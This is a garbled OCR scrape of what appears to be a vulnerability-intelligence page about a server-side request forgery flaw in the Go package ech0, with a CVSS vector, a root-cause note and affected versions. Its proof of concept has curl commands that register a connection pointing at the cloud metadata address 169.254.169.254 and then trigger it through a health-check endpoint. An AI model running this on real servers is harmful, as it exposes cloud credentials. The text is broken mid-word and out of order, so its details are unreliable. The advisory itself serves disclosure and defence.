
    url := httpUtil.TrimURL(peerConnectURL) + "/
Is this CVE running in your environmen
This uses
SendRequest
which has NO URL validation. Th
Easily map the attack path and prioritize which CVEs are a
nternal/util/http/http.go:228-281
with proper SSRF 
threat to your organization
o
does not use it.
Validate Exposure
Called from:
Line 307:
data, err := fetchPeerConnectInfo(conn
Technical Details
Line 498:
data, err := fetchPeerConnectInfo(co
t)
CVSS VECTOR
PoC
CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:N/A:N
# 1. Add a connection pointing to AWS metadata s
Package Name
Ecosystem
Vulnerable Versions
curl -X POST "https://ech0.example.com/api/conne
github.com/lin-
< 1.4.8-0.20260503040602-
  -H "Authorization: Bearer <token>" \

go
snow/ech0
091d26d2d942
  -d '{"connect_url": "http://169.254.169.254/la
Vulnerability Intelligence
Miggo AI
# 2. Trigger SSRF via health check

Root Cause Analysis
curl -H "Authorization: Bearer <token>" \

The vulnerability is a Server-Side Request Forgery (SSRF) l
  "https://ech0.example.com/api/connects/health"

ect/connect.go
file of the
ech0
application. The core of t